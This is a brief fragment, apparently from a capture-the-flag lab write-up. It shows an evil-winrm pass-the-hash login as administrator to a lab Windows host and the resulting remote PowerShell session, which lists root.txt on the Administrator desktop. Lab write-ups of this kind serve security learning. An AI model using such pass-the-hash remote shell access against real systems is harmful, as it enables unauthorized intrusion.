 ❯ evil-winrm -i 10.10.11.202 -u 'administrator' -H ' E'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/12/2024 6:31 PM 34 root.txt